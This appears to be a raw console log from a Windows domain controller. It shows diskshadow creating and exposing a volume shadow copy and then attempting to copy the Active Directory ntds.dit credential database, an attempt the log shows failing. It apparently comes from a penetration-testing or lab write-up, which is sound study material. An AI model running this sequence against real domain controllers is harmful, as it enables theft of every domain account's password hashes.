 C:\Users\Administrator>diskshadow /s c:\command.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2007 Microsoft Corporation
電腦:  MOTOO-DCSRV，2020/7/1 下午 07:40:20
-> set context persistent nowriters
-> add volume c: alias someAlias
-> create
陰影識別碼 {8c0d100e-8fd0-469b-99f7-b02a8aa7d053} 的別名 someAlias 已設為環境變數。
陰影組識別碼 {a9b51a28-a13d-4b30-89ae-77f3bc4af3e6} 的別名 VSS_SHADOW_SET 已設為環境變數。
查詢具有陰影複製組識別碼 {a9b51a28-a13d-4b30-89ae-77f3bc4af3e6} 的所有陰影複製
* 陰影複製識別碼 = {8c0d100e-8fd0-469b-99f7-b02a8aa7d053} %someAlias%
- 陰影複製組: {a9b51a28-a13d-4b30-89ae-77f3bc4af3e6} %VSS_SHADOW_SET%
- 陰影複製的原始數量 = 1
- 原始磁碟區名稱: \\?\Volume{a7e211c5-4e37-11ea-81f1-806e6f6e6963}\ [C:\]
- 建立時間: 2020/7/1 下午 07:40:20
- 陰影複製裝置名稱: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy9
- 原始電腦: Motoo-DCSRV.Motoo.nc
- 服務電腦: Motoo-DCSRV.Motoo.nc
- 不公開
- 提供者識別碼: {b5946137-7b9f-4925-af80-51abd60b20d5}
- 屬性:  No_Auto_Release Persistent No_Writers Differential
列出的陰影複製數目: 1
-> expose %someAlias% k:
-> %someAlias% = {8c0d100e-8fd0-469b-99f7-b02a8aa7d053}
陰影複製已成功公開為 k:\。
-> exec "cmd.exe" /c copy k:\Windows\NTDS\ntds.dit C:\Users\Administrator\Desktop\
指令檔名稱不正確。